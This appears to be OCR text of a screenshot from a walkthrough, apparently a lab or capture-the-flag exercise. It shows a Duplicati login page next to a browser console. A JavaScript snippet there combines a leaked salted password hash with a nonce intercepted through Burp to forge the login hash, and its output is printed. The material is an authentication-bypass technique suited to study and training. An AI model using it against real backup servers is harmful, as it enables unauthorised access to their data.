 127.0.0.1:8200/login.html
O
Duplicati
Password
••••••••
Sign In
Elements
Console
Sources
1
top
Filter
Default levels
1 Issue:
1
1 hidden
Removing unpermitted intrinsics
lockdown-install.js:1
var saltedpwd =
'59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a';
// Replace with the Hex output from step 6
var noncedpwd =
CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('w
qCENkgcvVIlDPe9Q3HpaNhz+YXmYk8FNLoOQfIzCEM=') +
saltedpwd)).toString(CryptoJS.enc.Base64); // Replace
'NonceFromBurp' with the intercepted nonce
console.log(noncedpwd);
j65vMghwC8l+b+RjSm2VvMNsA43fKKsf/jnqDW5FfTo=
VM45:3
undefined